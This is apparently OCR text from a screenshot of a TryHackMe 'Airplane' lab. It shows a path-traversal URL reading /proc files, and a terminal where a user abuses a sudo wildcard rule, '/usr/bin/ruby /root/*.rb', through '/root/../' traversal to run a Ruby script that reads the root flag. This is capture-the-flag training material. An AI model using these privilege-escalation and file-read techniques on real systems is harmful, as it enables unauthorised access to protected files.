 Activities
Firefox Web Browser
Jun 9 10:56
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System
Sun 9 Jun, 09:56
AttackBox IP:10.10.131.170
#
File Edit Selection Find View Goto Tool
http://airplane.thm:8000/?page=../../../../proc/ne
1 # /home/carlos/read_
2 #puts File.read('/r
3 puts File.read('/ro
35 characters selected
carlos@airplane: ~
File Edit View Search Terminal Tabs Help
carlos@airplane: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),27(sudo)
carlos@airplane:~$ sudo -l
Matching Defaults entries for carlos on airplane:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User carlos may run the following commands on airplane:
(ALL) NOPASSWD: /usr/bin/ruby /root/*.rb
carlos@airplane:~$ ls /root
ls: cannot open directory '/root': Permission denied
carlos@airplane:~$ nano read_root.rb
carlos@airplane:~$ cat read_root.rb
# /home/carlos/read_root.rb
#puts File.read('/root/root.txt')
puts File.read('/root/root.txt',10)
carlos@airplane:~$ ls read_root.rb
read_root.rb
carlos@airplane:~$ ls /root/../home/carlos/read_root.rb
ls: cannot access '/root/../home/carlos/read_root.rb': Permission denied
carlos@airplane:~$ sudo /usr/bin/ruby /root/../home/carlos/read_root.rb
190dcbeb68
carlos@airplane:~$